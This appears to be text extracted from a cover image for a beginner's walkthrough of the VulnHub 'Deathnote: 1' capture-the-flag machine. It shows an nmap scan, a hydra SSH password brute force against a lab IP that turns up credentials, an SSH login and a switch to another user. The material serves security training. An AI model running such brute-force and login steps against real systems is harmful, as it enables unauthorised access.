 DEATH NOTE
L
RECON
ENUMERATION
EXPLOITATION
PRIV ESC
ROOTING
DEATHNOTE: 1
ON VULNHUB
A FULL WALKTHROUGH FOR BEGINNERS
kali@kali:~$ nmap -A 10.0.2.6
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2
80/tcp open http Apache httpd 2.4.38 (Debian)
Nmap done: 1 IP address (1 host up) scanned in 8.47 seconds
kali@kali:~$ hydra -L user.txt -P notes.txt ssh://10.0.2.6
[22][ssh] host: 10.0.2.6 login: l password: death4me
kali@kali:~$ ssh l@10.0.2.6
l@10.0.2.6's password:
Welcome to Deathnote: 1
l@deathnote:~$
l@deathnote:~$ su kira
Password: kirai evil
RECONNAISSANCE
WEB ENUMERATION
CREDENTIAL DISCOVERY
SSH ACCESS
DECODING (BF, HEX, BASE64)
PRIVILEGE ESCALATION